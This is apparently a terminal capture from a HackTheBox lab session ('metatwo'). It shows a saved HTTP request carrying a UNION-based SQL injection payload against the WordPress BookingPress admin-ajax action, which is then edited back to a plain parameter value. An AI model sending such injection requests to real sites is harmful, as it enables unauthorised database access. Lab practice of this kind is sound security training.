 kali@kali: ~/Desktop/HackTheBox/metatwo
kali@kali: ~/Desktop/HackTheBox/metatwo 168x42
┌──(kali㉿kali)-[~/Desktop/HackTheBox/metatwo]
└─$ cat admin.req
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: metapress.htb
User-Agent: curl/7.85.0
Accept: */*
Content-Length: 185
Content-Type: application/x-www-form-urlencoded
Connection: close
action=bookingpress_front_get_category_services&_wpnonce=009552bc5f&category_id=33&total_service=-7502) UNION ALL SELECT @@version,@@version_comment,@@version_compile_o
s,1,2,3,4,5,6-- -
┌──(kali㉿kali)-[~/Desktop/HackTheBox/metatwo]
└─$ nano admin.req
┌──(kali㉿kali)-[~/Desktop/HackTheBox/metatwo]
└─$ cat admin.req
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: metapress.htb
User-Agent: curl/7.85.0
Accept: */*
Content-Length: 185
Content-Type: application/x-www-form-urlencoded
Connection: close
action=bookingpress_front_get_category_services&_wpnonce=009552bc5f&category_id=33&total_service=1
┌──(kali㉿kali)-[~/Desktop/HackTheBox/metatwo]
└─$